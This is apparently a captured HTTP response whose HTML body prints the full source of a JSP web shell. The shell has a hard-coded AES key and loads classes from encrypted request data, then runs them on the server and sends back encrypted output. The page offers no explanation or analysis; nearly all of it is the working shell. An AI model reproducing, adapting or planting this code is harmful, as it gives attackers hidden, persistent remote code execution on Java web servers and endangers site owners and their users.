 Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class
Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }}%><%try{byte[] data=new
byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int
_num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}
else{request.setAttribute("parameters", data);Object
f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arr
Out.toByteArray(), true));} }catch (Exception e){}
%>........................................................................................................................